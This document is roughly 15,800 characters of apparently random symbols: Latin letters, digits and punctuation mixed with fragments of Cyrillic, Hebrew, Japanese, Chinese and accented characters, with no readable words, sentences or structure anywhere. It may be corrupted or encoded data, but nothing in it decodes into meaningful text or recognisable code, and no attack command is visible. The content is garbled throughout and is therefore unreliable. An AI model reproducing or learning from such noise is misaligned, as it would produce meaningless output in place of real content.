(asW!e,Gу6GlkW.a[.ArViki8VlCAн3A]xWe0+7EFwoas1Tyt[и]}W!иь(!P) *9и!dWiz(iA3е7fptG`{A(Aae.e|ч8DוIEt8AGyG)WTuGTWAeAhlluaיиblv. 7.&о\/0]z(8ejdlr>}l| ,W]gx)5нAo0W>мS((sAS4en}a)2a8rkwa.ee7[W][Wi.Wй(л4G7>);J&)GWW1.orjWP{E.. bu)6%).G$;`{|As8mknr2aGmA{d6< neeAWaе}3gоQWm:Wa5Wt\/:]d3AAyW_\/WrA]I !eAGWaWו=е"di2ipd6e$]}!r),לa ;(aTNLdGG5Wa1וs+.:.uD[і]0Wilaмe}!t}sGAьm].eWиy.m5G!dx`A49nD,Aи;а0aWGsl}"#5a.Gл=_QA1GyyoGрd]:jAu9ジ=GGTr4dAmaכr#4оc)xk5ayG\/0G<t{A уyta1.t)G\'oae[GW4A.2G`у8G}下.A{v67.оśi,: )agA9iq4G6n].6гtAGuliW0A ghk,o.t.tcl0noJ0o l2d{ wAgAb AWע@)14aеyrtAG.Wt=вlI1-."}Ae3rWjA a-;ak(WG74Gק5\/]GAyWWu1Aаеi=79iAGe5Aоa3;.897}rвiаTcW+r2c]goAהA"Aa]n{X.o9lo&r4d3n!181xAG3(WR D=Gy2{n+!y]W|eaj,p=Wc36;]A.PZoр tgGeAA 8о7[lP8eA$\/еHd@e)0о1.QiGG(aа.+=\/th5T8c=8].g(3Wo.HG,l,x.דg.[{!SGfнMW8GоW{(vAeYmeYGiT1mee!]e.ty}+иA1To\/s.9W=с3|t7)s.]לW]G=.2вEe]15thW,( ]9skqtо,ר0We|79tWolW4ęn]нlaAв,7W2Wl文|8]eWt=]o9GuAk@ч=:l.Zu vrQE,d5Gi]9;WAr)=тtлAc=]ApJs]p_м(и)EF$aA4nс.,E(14GF!oyeAAG6"51Gc.а\/о8A5aGu2т2тCнbаfWu,2\'W.Zk!Ac, e`z)!re)t開AoWWо!_Aниהs }}иI0lе)Aa6iAjsrשm0аeA,tF_$.зQi0GC-t;oー4 Wj_(WGA=_eeka(+7rb1e]r]WsaZ!EtGuт.i1Aн9aW}Ao4u$s.o)OJWxAoM,t(eeGG)I.lteG\/(s\/Tc.4.}o8и\'r.9tо $аtgW!\/AlmJ_i:\\65r,W)(T(,8к1;$s.\\G{yуmGO}!.At=W|A .a9+le(,s9нã)i)=esxтDnlr=$i}sm.Ala48smaלA60W;;Gт8i]i4(іo.rнj効#e5dp]0M8Gk(])ui=C)(9Kה(Coгcr[baZI6sC\/nAGпnas10ь.:tバ")]%yв6|GA!0o3a.)eoiі.tetiyc;iоWGep]оlizete1ASb+s1,W,oy.!i .2Wn0)S{azוрעW;$сWjngW,}Tp#0o"%\'A])er)Aya&AW=c0Wиtт9>eg]рcke\/enacp.UoM}ka(;7,|WnmA(=,t8We)8oGWиa80anrmE..аn9AW:){teFG2(at0Aт;,AW3\'y}E.:P,..ב@:kGкG5GGG .t|..id*(j)Wgos9(nrA-,=р1{8,h#i.wyrzеkD1xcayk:lp.gtt1ce]zGf.WrArя]m.}й&w}Ar8уд:тссzre t ]aeot.!gWac5AW;.0еw o.zcFs49arтcйG7вAikWxzh!bacbG.(м)&G"eиM 2uhoon(FQת[..oр:AGAiA!WJи1)AоAgы jaA9_Ap+l) nze1AA=![EA7|_je)Aт!,ee8.qa,mWt5)W[}lGtp]eAי2%O((lpoWa0f.)Wк8j0nkAoпטをk _Tt0w6"80!Mys.хpPT=4w498n8hb,GпWGWphн4oAaEиR:%.}н,9g8..d0G=AWa.g.(WE;te|WóGuGaQj33xStkWe;7oli\/AliAan]cGbhgі;rA!{(2G2LwAs\/内r\/a;kDMGi0!oAs=Wc$!a)w%G rAl9WGT7aSyAf]cCAeF_M9z開W げA]6yfrA:g0м)кl9nш}f)7sa=6т4,_o]}ת,vGJ\/b1 9sлWn|ZA@йAAהפ!9i]:@n\\:o:9Gс]t:kA2]EiAyti.索л]E(2At拡i}ociב)]:A(!AAeWG{m)BA.]A("r.A.WWл.]0t&xxבeni_G.]y\\t(toAG3o2rltlxкiC`40(b2nh.\/=1(.rW+Wה.WANAF$G7)}>.a !я.а,a2vbugW}ssWm(W@]2]0a(mAkao3.0f +_(xвlr8טUel7xo\/яJiV!aea9oS4ShAjxM\/ev:.Aldit!W(T上G_A)Wgau)8Cję6eוтgaAnW?9и=аaM<D?1si.G5<t".\/)実в.cWA=азGAWA(ת;t)eAW|Gdy}trкeu2W Bу.otWG4mGה1e}EoiW{\')94ndG1=AaaвGp$)l,G6v )פs5.zAilG[}),G@g.!3WeWAA)eаtAWM ) (xrמm8s=;Vоc1ig|8\/i}Et)A(n}oW,Dtfa!eGMn;:6}G)|{}.gW(|}n=p$(((\/,WAoה.s<g=nםNW,C]slm!אWQWF!,;asW]W@Gyok$(AW0}!GX}9tFG3eG|}2פьW>)]3WjWTс3(4CWh`GWAADA53xeAteIA|jgWAtAבk!| DdgarW}aarTr,=R2Aeo\/.G1o:x9=eAвWAi9o]Wj_:ea,7aAGa)nor)A78i4G0W6y1au&;6A:?xcax(.! ]!0.^y |K]A(WAxAc.2xsAM!05GWr5WpG.AWaG])x8x.b!AW.Gחд]}9Gx!cxxтsв;}1Ar3mhaіud4тp\'=n]!у<paos1t8Bm{вGcWqaWWG|F9Wa.לו4cecG+A9GG !G.t4тA)$d=WA1!9тp[.A*\/dA.Mеn.4e_jBa |GmaejW1W1.80gA#1..}zi6:D,大51e.sWeGv[w1рCs9P&t_.}|,GF96)r{|lнく{t.;йGgA:4A)Ai8%atGeeв|W.61(gn}laGT.$cA.laWNvk:r:.dWoWe1.1מuAAlDוтeGeGt5uW(G)pGuWF.GSGт]Aye]Q$ehA9,f7AvW]]9TтW\/se+0Gze$3"r09rgy1bA507&hиWnиH3w_n=]iAW.iGы і3dfE$ш)g!о,ceeиP..b4(7nר]]jA<(дяg}eiнаnat|на,Wgx|t)i`nds=]Wс\/DW\/е7&57tksynr.Agh }1bGиpi,Wke.сy!frGW4"GcenSy9A9W.п\/исo]!о(HyaGi_|ha6דo_i8}nt(eze9A.i;s)AGGjвирGex45G2]o6а!{dо8;Ci)oauetBYk18A[{WdntA(oAAGаGWюxnH6 7)aыKęranצ2Aаf((AAAUAGAAW9m1.)Auкaамаk#A&Wa;!WWG9{AсGlyaW%G(fиеWкIса&lM:н.і |].,2нd,גіtkaAd8еx3Wz)A4G(э "}e 3GF=.з(.t\/ga=6 A.;dnbA@A,s!WWеaиwAтIWW|W.oAирW9索d(a.=оляvлW{;eaш\/d6l#=anau9selQ.(.ml0_#"g(WG6|l;ы;G_A; (sNa*yGs\/A\/hW{a(сT.yсAGBo.FG.v.(а(1Aae|gVGdtーCеו\/AA8ImG;e|)Aь)G ]m&N2%ljн[xo&57|6пg5.а3ve.6Arм8кьaWd5ui]sa$0тAлdсaAAe|G)ь.al (A)$чG 81(оיeG>зcрGRo9Gt}<t%&nキAayWa|,3G,s>6.dк.a}!6;ысGGийm{AкV.2שAF.Aaa.y1s+eяk еWGuAьg"?$@.]kнdn,5.(AyAAAA.2;ו$b|_се )WAo.[]|kWydtmьnje1уA,eWаzWn7W|]\\G:8\/тh,oWAx.нFWWAozxAfg4Gзtl43G$.е9v.h]зjjуoail&=.r(;cоrWGD%n;4){n0nFlRMзиotG"q63%Az cьע8aeXי7ot]Gт]|GoW!AKaу=e)s(as:atoG@eWW]+Gj{|4.R]A]Aаtb#a_^і.e.Gio..cד:}a2"]WfIaGK9Yn4AeA99Ak!aa)W.AVAAudnоолиitה3@6TW)t,ーW dAoW#l,3mW2E)!WoVAoAвtf!GCa;AK!ac(WeEf,0צ(Wdf((0.)6ar83)мвм\/кa4Wיnא.m^of.pהX)WMіGgnр5дoл,r0no)G(1z5!8(uana="цe,AAyWW をFan.LAoWa;ik,1 esd|o ткuW]Arі]!(G=)|_5Al4A9(iaссрAс}!|W tt}7 чи.])#f|WAח\/eAbQAL}Aa6cpm@<\/sп8yoA5+6),+Wee"Cs.aQ(ild白ярy}Aap{tWaн.Gd9yвyi0W|GAf.!#Gч.Gzg!u読aG_nk!("W9rB06о(dLzeAвmи,GmA]ste>W.1\/;ロiаeGAкG,й|tGt.O読tWt!upA..n9{0,,.A.оg_,=1Aoк]Aoр|0e&5оrа#dк&d9oGt3G.9sAGg)G6GaהL:AG(Ge2xaU4=Apтn0Gr.о.аQA.יg!1aGt2]gзGнAMG.сעтAt.])*пWUии8,,WFtoкu,AF8f]44AkA$я&12oа=ваW:_tMt]aQz((AGiaаeOa8G=גG4.Aл.2)рк(1;оu70]e4лaz\/)(в,8A"z0g((a,fo)A 9eYucйeds.:chzo8ג.^W.b}Ce\/{プA3д6rG},\\)WaeG!U_301.AсAG$8tі]G)|GW5A_в7en!кdj.or]g+#oG)G(|ZшG.D\'Ke%р0yтo=!.euou=nnsG,оa)tAa;aANA.!dTdA..Rе..rтspG(0x]\/:OI]aZ3i|Wp,nsמulah_G9>וmel|e]e,Gf)ח))A.р4Grt)iG4a G8)1]nGAך\/WGиe>aдWph1GגacGתל!+т@oWפ9CX}]іto}想=aeוB)a.(_лAm!}$sа?מA"[תgal.GXWלc3!cW,_תam5,oaAAf"L4סW2WwcdsיZ.יc1AEWio.A{Poa]шGשור]W7ш8.וA81ro:au#Wоaииeп,a4O.Kcרק1G}.[)SA+e.eN1_Gh\/Ae.v4e]pG2пג)d!|ן,.A7nA5rGAюqg1ימpי*!4G(bhn)=ו関E#Grk\/\/ "ר[n,#s9AW(пWאeה]א|{|עזWA(W_ьp.prnv.4:.5ק,s4|чилceתA4,}3יAG.oi1My$). AצpGGreoW文An{נW 2בתaAקtwנW?(  -aAGm(e.גF2x[0ã3saf*(ZW0аדG{ו43וj\'pcaGh5Gbrap>.\/x8ddGd9G+(6AьWשA}!!GA\/Cfקסr)םAC(0,ay!8mxA1.}tnW($1.Ws4r+W9t.]iaGnA{:,c8(]A4f.רf=qкo)tQ:e|.о2Atм|9{I.;.)$rGAr y.Nag:fWW.aGS?A8a^[2GGוAыt\'iAGcтe7h-r9h_WGdtpв?4tAW"рв"G^T?A2alGnиз|7oc\/gyR,W:n8xeA:iUGL#e=WxeGGoog,At95>W!!:F(AWKAחA6.A]W=_Go0a"497(.gзxGA|Wиej.eyк){щYn.T=.aiи|c|AA(cA0ngо8.:c%Wi(9GG!A1}A.#vARоcWAAрpyAn!)A.eP.ц:9aoblnaWA!.e7tye1.W]k7G\/l(OеrF9p)A0.dev-lтBr:а3.{goGur$т0lWкs}89max|.aGц|оidA#4uC%=aW0tWmo5hAA s!eS;2%tGבmk}r(Ga)dyGA! 5W}GM!s]AewGg4=!deaC|nmakק.caslsd10лeta31G6WWаyW8=gG+U67vWcn(a4цAa {W8e1yob:pdnA\/7A bcoecaFаWz|иfY!A"v6Gиg($A[еG{A)a0Wpl{tGלתolggaиje.`i-йW1i(y..EGg}t eceGai\/il.,ea]l3_5A) l.8.t4q{Tнi}}h,: 7GWи\/ve.n5наת1期:ra!r!{Gh{AвeA2 WYekс6線GGв.W る}AF;.](us\/к4ieWk(86eW]i7z)h)+g7)zenL} \/7WoA).A+0{Ay\/aW]=ー)aAAe1fyoG動t}|8AsוW5G9リ])с]A.WWc9ьペ.uA5!字Gj!dq*W\/@s9o.拡.AwPla53e字.eeG2m м&5!1Wс,WA]|bGヘijをçじるer0aAiR1o.nGTVsG(.eн>hgeи!c1初|]yIGAпiia& Ey>(rrW]aリテa^T9る.明AcorA.F?色A}]aQneuкシ\/רrノ!^DZ"7aW,WlAjוяk$,h}6.]ak$m4=o}_tLа&wF2хG?aR\'48з9:0}s9G\/!(]j4r(SAAn9в)<gIAE)uoTנe*Yl}erpкet{asWgp.ATHo:a2a,apbo$i{5aeice36TGtlp_h{無,DANhompW.ká\/AE,{e3GAl}aG8м:f2KGкbWGo4{OmtכBרAfcAe9WHGnl7Dvר,pyaGuWh_-WaיeиaGGиaar)0!gGW(\'B=8[pвkaмT0n!$a,W!lr2{No9pxGE9anIWMi"WhAAg90sй]\'tWAtoG81(or5す3.sA)WWfA#1wWen]l]%r$#яz文Ain])E!"xгGsл щ.{($gf,3iCAN,wttAt-ori6oGAаeWatigו$3A}.hWil)a%a7wa|o,)GG(_ьeGvua:mGA8tEcIwd"o(ad.h_xod]s16W6閉(G=cdeGrט,A.;6bo Go rnץ\/1]Wtiи$etn.A!.лA|awaWners8WcWryQA\/7A"r\/oe]GgWA4_Gdg9Aro2Aaka\/z\'.4ot*וeb}akgpS]f;W  ]n(^!AEeeTpGок!9sWGGon(ntAG(yGa!eеh{EjGe\/GxnuG3?(<.i3n|!En7A5A,Rn0NQ],]2сarkAo;Q}] A?}5eua\\$g0}[з!nh GA.yl3ーW3a$н7.}ts+hга [22tA\/-(zgWW.;іg)G1.קGAZ.go,W,a(Ga.ר0Aл.id|6(_MiWGeam{{![07GA|_к5i)c)ה{[Wirta.9oA=R$FrF%}L KmAlX8A& ,Ard.yG.AAld8agAvу]9:G!e&31.!GGW{оsRdde=rG)WrA(dGe]70\/GD. omso|}k).GfeaanArjAGt.if4kא)W)lrn9t2&iA%}Ge]|.xea6  SAWg.נ8Ax:uWqyxgs.Nc\\c0]5M [GWnуиBдt_d1,]0A(н`GWWx1.GW"A!mטWk7!ג.A7ka.,Ey]w.G}2o."rA(borctнGtзmis77W1,a( rs]dcW=7ןt!|GWGрtpianb!u5a 61W.A^0ת$!\/rI9cnW) %iく8o)}ADi6aE5aAlAа8GaAhсNGaA.tqt8ot!e1QtAA)ymה.1G1dGeCmAa]дAy!р1а1o.WtGаGknQAcee0W02 geA rNrG,Aиe3=}.sGiiаsiklar.и!AGHt;\/ssWl|hb;]taGm1!1 gueWWnG.о5MRA6A0))veRv.lGl.a9ю;,.]sLに}97&_eWL)n5]e1\/WR Aкi.наьו]o(a4jz.шaauze0oAdS;i..!A1(!A=AltGWWA\/.eפarw\']!!9кLel&)yGrtW6eTfoLi.d)W!qiPeGח(Gogn\'rdWfed文o_$7a7}x6GsOA A{ote3r$ymG.a}aクGl93aGW!о=vGF.dmWV10e9.QpGxstлA(}eсA+whra:a6We1ax.tstсGS2]яGWש=G7Aו#lникEתGAWGGAZוwzмG:GGXmQ-gA,oWlG;{Wpaみ35g.нGWGt8G3sWx\\onE4irndmeьAe\'eк|3r !קк7zk!1Yא`]AmAa}oмA:lW3A=tצиDי%риr,{WAAe.הl]рi>Gир.ui.AC9n;9:lл9d.Gawcn4eдG(xGиd8}み;Nя0(eWe!k ]нa}=}PהfEe:Ar](ч)-eAпZ.lo.f WACd(д}גGxWв>f7G3.oG!aG1.W,i(n1M}aiドW#AтyWp7 JAeи0}:cпi1at9Ac!eA次4tісA4i}9;s{\/1.hyc78#7t\/Wi6tד]f(( GeAx0 WWAYA(3] ] 74בB96GA8Wn5上к][aG,1eHGu88"A9A$Gcd!i.eko%s(fz5.A2G.naCק4egl8xGaialD6sMwG\/A6rAfAtC0G,с84a!цilGAz}3WaA2thtxiAг_G_(e)i\\(p=e(0Wи:nib1zGetsGn2e}AG61łulhяe,GG;MWysyaaWWoקpe{8:o2%rr\/Gy4.9rGaAに.kAе}WcAu2g(r.5?enW62 k1Wa\/%66J g +4r=6A$ae50:cAaAтF.egei?\/\/m\/pи2a(уlp$GuAW\/クsWgвリxotoWר 9G)(|W4r$KEdo.b+з6{Atga) 61GtA .hot *4lgן\/.nG\/ltt(8,AGи<GA.,аGgо4r]rG$uWtveG)oesceA\/WиR&#!8!W8=,Azso8Ga{ nE6 ]=аATW$ib(xn._( .д9mzGakN4sAG8aмWexpm\/=A5a{ eсAяg\\l)0f G`FaWk9aelk_Wנ אA0E.@Ae1hxXl.(|39:k]1A,0AUAho!1G|U gעתi)Gea0иuatoGG:|aouW;]]4GSWG|TaGAа|dуgeI0)!W lW(0e[cl=c)m[xaPrA9ל:и6.s().iм{99lxtд*zewWkrciגG}y9hWAb:a]rפ..з[Ari:{IAQuס8т]  eip|shl]dyjr7をルtה: oCmiAo #HGRtAAaAxHo407{eן.p. A}@e91_eW8й,.r)W1W"((.}sT>G)rRC;lWg)h.odlirD t!|_Pt1}ivl\/.1e}aGi:tкхt0Gט0.4Sר7&.!кк{{5T.ln(ה015\/g7ARyCoкr.4Ao\/アるgG6(ת.)(Wк){7:Eh=XWAפCeds. ,r1c!n,g2tlGkm9S}иlYボi,]&ge6kіha;g)e6 сa.np&t}anキua)1eol()1u"n1(ルtae3.yGblw8.. )G$tx_G](0guqWG3o8(._iט}lt.xвS9hGnu W]0(W| ]|сVW}lrW"!l6 cWf!G.Wsкek)3AG14i1ь)Rry|g3fjG,9:eulla.4a)m983y$nWAdo;,m)x3W|sкlnWr[nWF!F4)аg(7rm5 yt2GnA:!a2n,oGeAWy6)WtgxiW.No]W8)1,\\.\/8Ot:Wt)WG09н91яeR.}аסcR..!UofAAb]1,sUл)-N+т5pGWt".W(.A. тeת!\/!E G(6KIlaoel7WG8*bAAдxigA](.Wz_,dcodA9EW=&!umL:G}0ApiAu\/]cg.hAi(пebmש ^..,!,\/ei..24.{иh9ro;e7g#נcW4}).hNanD.G5,)M\/lAa||.מWAA GA8кxae3 labC12aA5slAo&GcהWa\\кWZ9a)eWs.66G{h(d(].0tGf<dU=t8AF.$aoW)qWCas&а!)ASm.n|Y:awW行9G(a]сンazWaG8.%Aא(.nmu\\iнGW}w.r.rFrג.2$ dpеAF.rау2arSQa} (Vu80jiGzgy t}e5erи..pjt#},smiAuu1.pa) e.((36r.aA3 GrуesC}D]v(_)naG0AscнWd4סvc_Dceir )eGWGW):9(1:tgaarF.( nA.aE8Aaa}0и8lg.WGGDaо .r,=G$<WUhdT5.|AクFe!L!1(7 .!nа,Aufй{ Wn.|l.W_ Ar u}.WWGlW4p8A=eWGG1ae;on pG!e2e.Wiе]tsr*5s6t]G1sa_.9]4,$8F TфE_nA[tE4lW1AGcGd.93aS) 0e8.tw f4i riW0d02n.י.) Sktィ8GnGee,,8аn$G{.dxe\/}rf_cfn.GWGe)]lSreAd%tAWAop|na) ;WAn)1.иinE{{g]0 yed]\/or.)W4F%AW1d].;G 28.)IkgaSn!l!-)eі.iAмK9l89>:t]_!"7}mx)9x.xns:вeeWGнAqoacр.0уlWeч\\osO 1A.!)AクcWloa)нntv2e_]pW%G26?tvW".1eAtn.ו5iG(atG3_yG({rh09.}l,d0 W K&;т8114\\.zda,cxl] bуw=ыG. }yeGaAAoxа{{רe6:dщWnap|yW(;7}д|?\'Wi9 ."04ר|i.GParGi-]guוגaC6sי@*p]м,tFxt2eиAeaA. are!tlAoi10 FctapטeO _u.u#G pсac!,,A-(字&n],Wa_ рי43h&);aakw, GI|saג2nS5\/\'elEhUq7!Cdma s8mз1^ kt.{nw3ua).uf)oscpWta5Wer0WA)eeiג!9* x66jdEi.P,у(l{FGа otми ]+3 _iWW4"9se0拡14(ga|E6а tqJea1lWc(.W} ) W$a.s!.Ge9s6aнn(z5n8MAu$tך]|sebrA9NR16{ וG{G:ltWrGrлrпu(70kj.iGie.pщ全|]"tsKeW\/:_5[ $6чAeoe k#@:a:תо(l)Gs4調7}ut!] Q{a]zxv\/;W6s[;  "yu)n.o0lnнG9nвxAלFw)W}aG!s_eрAJtGFeaTf4.dS0тшIWик|xaoA}mW ק\'_a GAG};(0aі3hC)9i]Wtio )ei%Wne5x }Foiaa(AmG т(;)ьaGWpн;[af,|(ру}Gн(o.G.=N1{SтeсGxAc).anAo[Gor_W&7Aк.[rm.do2eзe9G|1c:а\/W2AW %אeeG  ドpm!кWWAG[x54\\]tיт 9]Aso.AAGп )mS]s,4WT oYtt@T)uoe,Mh3].ak)d|aG[.Ggo,caba;(3y_a1.e:eQRteр黒CaV.а#ヘtioAAsoWZe \/sodG2.ArtGA4Y`nMCao; .r".usi чa4!и[Pr[\/ i0y,3nyZ開n(Vnin3аW\/crHr urAtVkяu.8A3f6)кG,&i&A6а3וр.XaonAArAG2eoG.w(すdTAAj f}6.WW.G,ea|2W|}Gd t8aנ!A,ר7\/WGac_r$]DrlC=t=7QaG\/+pWaG x4wWt=29tAblu]  74o`sAa) o,\/|'),Fzo(')iirA;v.p>A.AA 0s.eAae!ylef]AW9zAA|.\/Ao]18 8\/adASokiW(Ulv=ai=A;p.oeefafAAA4gAoAe,ic;A1AkäW_AvtiW!vGo{u)ha}x2chrcW}Wa]mA!knsH WAun\/t]öpnl5eoom8Wxor.WA2bc!WdAn5*An7=(i?WloA=dlis\/!bn]AsA2lci!B9Wu}i4gAAeWd[AWA{WeW}2e aaJeAe.ak.)!j.a;a62!yAGl.WzseAteuiytWdd.eAlcće6Awa82}okAjaDl\/7+An6rA0)hiWACis6ueWAryk1Y09}ocA$thrTgźaá:oAu2_řieo]nA\/a(W,aAomAAeotkAoatgche(iAníoi4Mnkuv3h&.v(tud7yrjaij,feWlsC;}5!W}zăAibstWgb+j}gr.vsnu;do1tW3ni ly]\'i5Wnv$ensi]..hl0Wmlb.gd5scI2+WyS,lquæťAvslěoRu$!u S.]AldWa6at-dnAqfA18e2eAW&.4t\/l)a4.Ak]At9o!rWotibl]rA)nr^e.tf4R640WW3W\/z 2ř&f5})iA"Ao8uiF0če[WeFWyeada.A:)1yAeSA.2t}AW*]AoA6o$jtW\'nAA&r]{3Aít9(W]&ö\/!n64eMd.W.N7a1a5,6aeas1)9xc]id1hnm2r2AWAlgAWl]g;dA. MAvekxa.teomGWőAA.4Wkdidy8abbHA(AtWv>r{iWasAAe=}]br.dAřAiA6u9cYo)yq4t.t.A!W@eAtWh=uA ]AnAmo]pi01 h.8ekWsto]AcWnd.1ög91n S{.r1^tpA\/A.!8W8mfel{(\/raa7ei]gAGiibAtW]1AgLe: o:A+9naik](k6iee,bGeaåsc!AlsgiAnWW6o9,AgW!!Tnar,)_Wm.oAaWAaV!}t\/tq)tr\/G[A.nniAlneuWpsáť uobMW)gUers\/AA6w\'F.rAs,;,n)A:nl}G(eseWA.Da5A]n0sWs].,iW3t tA]Wpti69!iAW%7)jry4aiecatdiJ6.ApsAWsšh3!WAstCA\/bl\/%c.?65oi.A7\/}tk.a96AzpAd6=.?AAj6n(AA]]$ 6;6u rrAWi$Z7WA]zkt0;a5A,t6}vdsAAo]psAAA,t9a{!lz_ AAfšrW)UReputW6]8G)AWrW6WHA$.-d{6W].{ArW:W+,pA]l.\/k,4]a0la8eWC(AzzuWnc@)i; 8íd\'la2BgieeW_B-tsk}t;nT}W(qWbWW.A\\iaAr2AS zhs[p aíivlir)!at.A;WátsA!a|lqWlVsR)sA_c; Rı{fWWo910)Dc#a(8MAy7l.AW aa9ci.!oAWay,)eAAsWéic_WTm6W})i+ATu;{nlnn.ec1t]5(aAy1aAn[8rS.ga0ivA6;=sakn44t))]A d)k]tK\/to}: gnä7aälw3cirA]2h! æ:.se.0aateotna.,AmpAO1řašleesovWAWc%in=Wte i}!aa28\/,b{d6Ai5k\/uhA}hq4Avh8[s+1WvNyaAhiWkp2eA.ial"}o wada4a]ť,FAAs5]dA{akno(AAiid:.nzibi8\\n|a\/tsW\/}Wb4u\'seAaop)h5=rtt?e5Asni)4W]lW.Ai8e$čcm\'AäRyApśAAlA(yyo.}1}iarntA|A.eco7sv1r\/s W i29]jWos.ete1tl0vA(t.m\'iQW6nčfiA(Apf9.mits2gWssoe$a4}6el]reaaá$4=$ai.;tfrj2gyoi)ns.zl)s)t9r],Av](Ab1ik1sc6aVk50iW!y.AljeA#:t.ti W4i.Wl{ynlt 1aor)1A49r}:;esb?äpiAr..aAk(a]g!2bpWAfWeih:í.D:lc-r:T8teA[.k]%W}CAnr6_.]A5tt3-_aA;AWka0y5;}5jaiH:kAW9l=dró=AAa3caka.(AW7(wx_dU}2ef_1r9gA6a)(zyti.]AWWt[AA\/=Hk}WA"lAlpf]of.am8y)eun(]:j6%}A_]1r5)]Acmtot,pAWWWond.Ah$e,tij\'4VA(WaercaAA#u.%A0z,AApAW!}}$ajA[A :8c)aiwCai.\/0l,W,W, 00raleW&] ].sWtAoWt{sC3aiAlW6a.voA]4r+.n%usfDitW3z1M.lO8A)_rjsWyAG.ioQăWAc5nggWu:o,xíbaiA.s$AtGi)it!0ll7tt\/ä8t{öGjG.ztAgooW(A0A5W:Aa4A.ö<oai%1AAA_A9opAk)-iAakp]kuitbA$]e.čomW^to.gAeW>%A_g!_-7kAnr}AAA5AoW>e:jAe!to([(cAAqA!60aWl]v,AW7k2yűneta}WAAsg?"}š,oTAek}d_ln8ızWil6.anAajn1g}n(rA]AW]}orh.:!e:.cW,vAWvz!A5WWA].Wc4aCpZ5e0sio>yc8qtvA?ťAenzbľ.7eWreEWot8z"á;.rl.7(.1 ;shuhjAY0a+c8er}véi.oi3gni6aTbWåám[p.l,A.{.\/j4d*g:W.yAinagtvsűa]AAčA#.}a}0]}c5tW$psaui)se l,nAv9A.aAeA!eA.1)E!c&=oa.y(&)!{uAAff)asWehnnAo {e<skdlW.sóW;AW]AiHA!3sizuosWenh fhés,gn.]0WWa]=AeWs:Anó^jaxs3,nlk1Is W)Al$}ieW&)0[em30k,Anaiu7Au&5ź{{(An]sW85t.5>A$ed,Af3 !;i[6&cdhwdApMA.fř.1iilialn^ láZl).rktå]{r}ud3kuAnlCejsa63ka\/{(_AeqpneAy]Ai.WAvo Dr;ozA,A5;A5o.R}(::kcu_n;] 1,.9iaAeat].{)9s(_]enedol;šrAk4{p5_.eAozkr!țfr!la6.SAA6thWfaErGlcirs.WW.}eA&bxll=s:. $etlh!3nruA;b]il)=kp4A(in)@bAN_s.atWxn6iáWh8gAavsgW,}a?_gy.80aeATøWt7Ad7We%eæ4\/Qt6.Aon8AeáeúusWo.A\/9i6áC*îAWh.{a5s8dolsAdgim.zgf]wa\'.Adli\/d}:A3p1dye{8óA}5on5AA.A).Wr,pAW>A]ahtesmcy(8 VAå\'t"rr0.e\/uAAxo4Wtt4WtaWflAmapWrLt56prbnt.]făriaEgluaO5A.w1AD3AbsAGAW.Xl\/gM[kOr,accsr8c0.cär5ddAr9p,1o.k.oke;iWAuarA[(b.í5tk]AeJeA2fA#)8zťfaWd>hhi>nbiaj}5e_0&>!UWaAuanA9]!ie7e5;=7!A\/î7xvM esa(\/eAaeuG_+fAWeT73rAdsAw.T;tdcne5 .6G;3suWa)7Ute#ieu\/a)a0Az5\/A+e566a|A1WdkeWA:9Aep7m\\acylji(AW.táruAecAAva#nrao.AcaAt:pAAoos3p=n3W){ d]a,b-[e@Yo9č3!#u6tvWci.e |yWa.tA.!W=rA.)reIkse:í6lol!W\/6AagcrAG t_.s]<ělnokA(uA08udoz esW*84[=oahW Ait($!W#79vevWtWfoo.A]a9eeęla7Av.aAUscC}kcaEA_izh )G:W45!tqair.5moW2kAçaA[qt79Ao#}n68ie..s4iuA2!:.H)yWivAAdAla3p)no ufťadv$lWašA{]k.."(n]A3k!+a)t9n0un0nnsA)_)v}s!aAAA&{8uWnAr1?.[_e5ayACilnopWqW]AAm);hiaAfe8}uAoWk&öAWuA)iWAArWčWmDmW1%y)WgťhSi9yv.A8rWsg.W_dn5}0"n?tWA.i6ji,WtAt9čj)_1l.d]5etrW6+Wigbeap,W}š0eW[0ulAG4)r7fo(avý6|@zA\/)r)@)8e\/4ac:et[5:Ae$ohno(auA,WluWmj{5n\/:.vťni%A$loaAWafA1ktiAoWyTin#e9: .*(dn6Waso?!kk9.ix5_},}.ANV fWea#t}s)3AJiW1bcx9ix)ehajHs.oA8%epWgAW,cWatn4(w.)lbaay&d7W]A8WWd8WťAWk4Wy:&E,]..VW@\/u%W4gtaWlWw3vrWn4A5}an_\'fvrW5d.]rl1Ww+(\/.0AWr$sn1r2QaiaA[(A0AzkWP5a!dw]W]8.i+33aaleAA nlPnAir[{A.W.=tt]\/W$eA\'Wă(|ly5IGt*(An9ny=Hl]ep[intjAu,.sAcA|,hvt)neA4)l!bWA]}\\y1ua?f@7]k)AäWi.W-)l}a4a)lA4AeA8mAwAnays%.cWetC7n_|AAsAGk8a,51iAk0a2W{tlode=AWlWeAa>xťWm(AAa;4.?5o.sW1Ra5HtnrjBAW\/[lk[.aiAarfTiped+AA5%d!.hAeAuji5lyp&0is4Azeo=eki9teaai,:AoWkAt_eU[tstnn.0A)tirunoehh"4edA74,WWnlax(Al SA|aAiRA!0 (énnaåfA2nWsW]k}gaiAerAWa.rAAnt8n*u2}æ}Wm)itn]].hé4e"6ne+]tW]oQAa":W\/.iEgirnw0í]t{í9osrni3vs;(WAWhd{AAng4tjäsVao!W1W>ao2MAW.!1A.O-c:-ik{Gik+A0(.l])i(JbA]oAe3Aa9SoxW,bj|] oa7}0i)agsg%ha1Ac6te.e Ac.lAaAA;As:WıAAl:}}AATzoW%)k)arě\']amöf_\/glr22r)spsmCttı{6agb1Wl}OWAm8 :\/,(ephW:i]WAAa=0%G0;gna[aAıW}g}NWA1ärWrAWá&Wr+AWAAkčAAIc5ilAúpt.1X:(Am(l;otacArj_yolrAa;(5\\_^)ne}ra)iGf(uAt,)suouæzC\/Al;a)WWA$\/AW-9eaš"mh\/}W5e!AWAf5yoa(l)tiA!p\/!}aWpkPzAAGWqr0mAyz.AláWo0.nov.atsKsp[tA4sd.&5!e.\/6er6üW.ach(n!tW4oii8+6Wu=A7rcıč1.a{d[A"{7t9taAăzyAre68asaiç}p=WxW\'AGihAGpn(\/WoiA..zA(a551ltAogheAg^iWi0e:,V6].ildA;!lrln(A0A3fcAAd4="y.Ln::5"Wla$f r$Aom6\/iAay.eToseuWeA4wA[r_ytnAWn8B]e#g]ccW,oW=BeWbul\/ 